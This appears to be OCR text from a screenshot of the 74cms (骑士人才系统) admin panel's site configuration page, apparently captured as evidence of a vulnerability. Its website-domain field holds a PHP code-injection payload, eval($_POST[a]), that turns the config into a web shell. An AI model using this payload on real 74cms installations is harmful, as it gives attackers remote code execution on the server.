 后台管理
首页 企业 个人 内容 工具 系统
admin (超级管理员)
系统 / 网站配置
网站配置
安全设置
网站管理员
分类管理
页面管理
应用管理
导航设置
短信设置
微信平台
系统日志
短信平台
网站配置 网站配置 注册设置 电子地图 热门关键字 注册协议 积分配置 首页底部 其它
提示：
页面标题设置以及关键字设置等请在页面管理中设置。
网站域名和网站安装目录填写错误可导致网站部分功能不能使用。
网站配置
网站名称： 骑士人才系统
网站域名： http://127.0.0.1/.',eval($_POST[a]),'/.com
安装目录： /74cms/upload/
联系电话(顶部)： 000-00000000
联系电话(底部)： 000-00000000